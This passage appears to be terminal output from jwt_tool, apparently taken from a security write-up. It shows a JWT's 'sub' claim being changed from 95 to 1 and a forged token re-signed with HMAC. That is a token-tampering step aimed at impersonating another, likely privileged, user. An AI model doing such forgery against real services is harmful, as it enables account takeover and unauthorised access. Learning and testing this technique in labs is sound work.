 Current value of sub is: 95
Please enter new value and hit ENTER
> 1
[1] fresh = False
[2] iat = 1664259306    ==> TIMESTAMP = 2022-09-27 16:15:06 (UTC)
[3] jti = "0895f4dd-0e21-4ab2-8e8e-80e36c5f01c8"
[4] type = "access"
[5] sub = 1
[6] nbf = 1664259306    ==> TIMESTAMP = 2022-09-27 16:15:06 (UTC)
[7] exp = 1664260206    ==> TIMESTAMP = 2022-09-27 16:30:06 (UTC)
[8] *ADD A VALUE*
[9] *DELETE A VALUE*
[10] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_cad9d3db8973e4d2159b1a1b7f974999 - Tampered token - HMAC Signing:
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTY2NDI1OTM
wNiwianRpIjoiMDg5NWY0ZGQtMGUyMS00YWIyLThlOGUtODBlMzZjNWYwMWM4IiwidHlwZSI6ImFjY2V
zcyIsInN1YiI6MSwibmJmIjoxNjY0MjU5MzA2LCJleHAiOjE2NjQyNjAyMDZ9.5tkLCpmh5h_yi1HDcE
Z5zCb8pDVxpCvNbmdwvxPSd3U